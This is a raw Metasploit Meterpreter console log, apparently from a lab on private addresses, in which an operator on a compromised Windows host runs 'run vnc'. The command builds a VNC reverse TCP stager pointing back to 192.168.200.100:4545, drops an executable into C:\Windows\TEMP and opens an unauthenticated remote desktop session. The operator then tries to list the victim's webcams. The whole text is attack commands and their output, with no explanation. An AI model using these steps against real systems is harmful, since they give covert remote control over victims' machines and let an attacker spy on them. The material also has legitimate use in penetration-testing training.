 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.200.100 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Windows\TEMP\wGxZTTNTEOeuu.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.200.100:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-9k1o4bt"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
[*] VNC Server session 3 opened (192.168.200.100:4545 → 192.168.200.200:49490) at 2025-05-19 15:42:05 +0200
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
meterpreter > webcam_list
[-] The "webcam_list" command is not supported by this Meterpreter type (java/windows)
meterpreter >